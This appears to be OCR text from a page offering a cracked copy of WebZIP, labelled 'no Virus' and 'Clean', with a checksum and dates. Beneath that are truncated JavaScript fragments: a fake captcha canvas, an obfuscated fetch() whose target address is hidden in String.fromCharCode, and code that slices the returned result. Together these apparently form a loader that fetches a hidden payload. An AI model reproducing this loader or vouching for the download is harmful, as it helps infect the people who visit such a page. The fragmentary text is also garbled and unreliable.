
WebZIP Cracked [no Virus] (x64)
Clean MediaFire
Daniel Manurung
Maret 25, 2026
🛡️ Checksum: 1b340444fa8d9a62a14855f
⏰ Updated on: 2026-03-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=